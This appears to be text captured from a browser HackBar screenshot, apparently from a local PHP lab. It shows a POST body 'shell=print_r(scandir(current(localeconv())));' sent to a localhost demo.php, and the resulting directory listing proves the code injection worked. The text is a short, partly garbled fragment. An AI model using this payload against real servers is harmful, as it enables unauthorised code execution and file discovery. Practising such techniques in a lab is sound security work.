 }
} OKArray ( [0] => . [1] => .. [2] => .idea [3] => demo.php [4] => index.php
test.php )
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HAS
URL
http://localhost:63342/untitled/demo.php?_ijt=q869a0lbh4cb4nl5vqiaggdca7&_ij_reload=RELOAD_ON_SAVE
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
Body
shell=print_r(scandir(current(localeconv())));